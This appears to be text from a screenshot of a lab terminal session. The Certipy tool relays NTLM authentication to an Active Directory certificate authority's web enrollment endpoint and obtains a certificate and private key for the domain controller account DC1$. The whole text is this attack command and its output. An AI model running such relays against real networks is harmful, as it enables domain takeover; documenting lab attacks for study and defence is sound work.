 $ certipy relay -ca 10.80.0.7 -template DomainController
Certipy v4.3.0 - by Oliver Lyak (ly4k)
[*] Targeting http://10.80.0.7/certsrv/certfnsh.asp
[*] Listening on 0.0.0.0:445
[*] Requesting certificate for 'AD\\DC1$' based on the template 'DomainController'
[-] Got error: timed out
[-] Use -debug to print a stacktrace
[*] Requesting certificate for 'AD\\DC1$' based on the template 'DomainController'
[*] Got certificate with DNS Host Name 'DC1.ad.lab'
[*] Certificate has no subject SID
[*] Saved certificate and private key to 'dc1.pfx'
[*] Exiting...